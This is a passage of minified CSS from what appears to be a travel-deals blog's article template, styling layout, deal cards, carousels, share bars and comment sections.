.set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s 